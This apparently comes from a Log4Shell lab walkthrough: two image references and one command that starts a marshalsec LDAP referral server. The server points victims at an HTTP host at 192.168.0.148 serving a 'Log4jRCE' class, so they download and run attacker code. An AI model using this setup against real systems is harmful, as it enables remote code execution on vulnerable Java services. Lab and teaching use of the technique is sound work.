 java -cp target/marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer "http://192.168.0.148:7979/#Log4jRCE"